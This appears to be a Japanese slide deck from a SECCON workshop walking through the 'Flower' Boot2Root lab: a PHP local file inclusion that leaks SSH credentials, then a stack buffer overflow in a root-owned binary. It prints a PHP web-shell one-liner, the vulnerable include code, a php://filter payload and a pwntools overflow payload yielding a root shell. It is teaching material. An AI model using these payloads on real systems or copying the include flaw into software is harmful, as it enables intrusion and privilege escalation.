Slide 1
SECCON電脳会議 13 RWPL Flowers
@Yunolay(ゆのれい)

Slide 2

自己紹介
名前: ゆのれい
Twitter(X): @Yunolay
資格: OSCP, OSCE3, CBBH, CPTSなど
HackTheBox: Omniscient rank, Season3-6 Holo rank.
仕事: セキュリティ全般
所属コミュニティ:
Synack SRT
7h3B14ckKn1gh75 (aka) Knights
Real World Pentesting Lab (RWPL)

Slide 3
Boot2Rootとは
与えられた環境に対して、脆弱性を利用して侵入して 最終的に特権権限を取得するといったものです。
初期侵入（例:www-data）→権限昇格(例: root)

Slide 4
ユーザ権限の取得（一例）
任意コマンド実行
<?php system($_GET['cmd']);?>
→リバースシェル(https://www.revshells.com/)
認証情報の漏洩など ←今回のシナリオで出題
Q: 実際に認証情報の漏洩はありうるか？
A: サブドメインなどにgitのサービスがあり、sshpassなどを使用しているため、認証情報が漏洩などのケースが感がられます。

Slide 5
権限昇格(Linux)
SUIDバイナリによる権限昇格
sudoのno password
設定不備の悪用
Pathインジェクション
バイナリエクスプロイト ←今回のシナリオで採用
カーネルエクスプロイト
などなど

Slide 6

Flower シナリオ概要
ソースコードリークによる認証情報の漏洩 (web)
特権権限ユーザの所有する実行可能なバイナリに存在する脆弱性を悪用したroot shellの獲得 (pwn)
Flowerサーバ: http://3.112.30.17/
3/6までサーバーを残しています。
基本的なLAMPの環境のため、 ソースコードをローカルに置いて 検証することも可能です

Slide 7
User Part (Web)
Burp Suiteなどの中間プロキシを使用します
https://portswigger.net/burp
中間者として通信の改ざんなどを行うツールです

Slide 8


User Part (web)
ブラックボックスでサイトを閲覧すると特に何も機能が見つからないが、Englishを押したときのみ英語のページが見える。
その際のパラメータ?page=enに注目

Slide 9

User Part (web)
ソースコードを確認すると以下のPHPで構成されている
ソースコードの中身を見ると認証情報が取得出来るのが分かる
でもソースコードを表示してもPHP内のコードは見えないので ソースコードリークの必要がある
<?php
// Super Secret SSH Password
// **** : **************************
if (isset($_GET['page'])) {
$page = $_GET['page'] . '.php';
include($page);
exit;
} ?>

Slide 10
User Part (web)
脆弱性はどこにあるか？
include($page);
ググる例: php include LFI
<?php
// Super Secret SSH Password
// **** : **************************
if (isset($_GET[‘page’])) {
$page = $_GET[‘page’] . ‘.php’;
include($page);
exit;
} ?>

Slide 11

User Part (web)
?page=php://filter/read=convert.base64-encode/resource=index
index.phpのソースコードがBase64エンコードされて表示される。

Slide 12

User Part (web)
Base64 decodeをするとソースコードのリークが可能

Slide 13
User Part (web)
PHP filters chain を使用してsystem($_REQUEST[“cmd”]);?>を実行することで任意コマンドの実行も可能です。ただし今回はdaemonからの権限昇格はなく、Rabbit Holeとさせていただいています。
任意コマンドが実行可能なので、`cat index.php`を実行するだけでソースコードリークが可能です。
https://gist.github.com/loknop/b27422d355ea1fd0d90d6dbc1e278d4d

Slide 14
User Part (web)
こういったテクニックをどこから見つけるか
HackTricks (現在ではDockerで運用されている)
https://github.com/HackTricks-wiki/hacktricks

Slide 15

Root Part (pwn)
rwplユーザとしてログインすると明らかに怪しいファイルがある。
rootが所有しているvulnがある。ソースコードであるvuln.cも置いてある。

Slide 16

Root Part (pwn)
vuln.cを読んでみる。
main()->init()->vuln()
しかしwin()を通らない
vulnではbufを0x100確保している
つまりreturn addressのoverwriteには 0x100+0x8がオフセットとなる。

Slide 17
Root Part (pwn)
ホームフォルダにinitial_poc.pyが置いてある。
ripが0x43434343(CCCC)になる。
これをwin()のアドレスへ書き換える
win()のアドレスは？
gdb-pede, gef, pwndbg
radare2
IDA pro
Binary Ninja
Ghidraなど
payload = b''
payload += b'A' * 0x100 # buf
payload += b'B' * 0x8 # saved rbp
payload += b'C' * 0x8 # change this.

Slide 18

Root Part (pwn)
バイナリ解析ツールを使用する例
winのアドレスやスタックレイアウトが確認できる

Slide 19
Root Part (pwn)
pwntoolsを使用してsshで接続してバイナリを実行してペイロードを送信する。
https://github.com/Gallopsled/pwntools
書き換える内容としてはリターンアドレスを書き換えるだけ。
payload = b''
payload += b'A' * 0x100 # buf
payload += b'B' * 0x8 # saved rbp
payload += p64(ret) # stack align
payload += p64(elf.sym.win) # return address to main -> win()

Slide 20

Root Part (pwn)
実行するとBoFを使用してreturn addressが上書きされ、win()を呼ぶためrootのinteractive shellが手に入る。
結果、rootフラグを取得してこのBoot2RootであるFlowerのクリアとなります。

Slide 21
最後に
今回はシナリオとして認証情報のリーク→バイナリエクスプロイトとしました。Boot2RootとしてはCTF likeに作られていると言えます。基本的なBoot2RootではUser shellに関しては任意コード実行からReverse shellを実行して、設定の不備を利用して権限昇格というのが多いと思われますが、ユーザがインストールしているソフトウェアの脆弱性を悪用することもあるため、今回は権限昇格にバイナリエクスプロイトを採用しました。時間的にワークショップないではroot shellの獲得までいたらなかった方が多いかと思いますが、サーバーをしばらく置いておきますので試していただいて、バイナリエクスプロイトをしてroot shellを取る楽しみを感じていただければ幸いです。

Slide 22
ワークショップ参加 ありがとうございました！

